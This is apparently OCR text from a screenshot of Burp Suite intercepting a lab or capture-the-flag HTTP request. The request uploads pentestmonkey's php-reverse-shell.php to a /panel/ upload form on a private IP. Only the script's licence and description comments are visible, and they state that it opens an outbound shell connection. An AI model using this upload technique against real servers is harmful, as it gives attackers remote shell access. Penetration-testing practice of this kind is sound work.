 Activities Applications Places burp-StartBurp Mar 2 19:55 1
Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.171.120:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /panel/ HTTP/1.1
Host: 10.10.171.120
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.171.120/panel/
Content-Type: multipart/form-data; boundary=---------------------------19269436064795114242082515104
Content-Length: 5854
Cookie: PHPSESSID=mjp81j1rno7qia7kifuhh10sbi
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------19269436064795114242082515104
Content-Disposition: form-data; name="fileUpload"; filename="php-reverse-shell.php"
Content-Type: application/x-php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
? < + > Type a search term 0 matches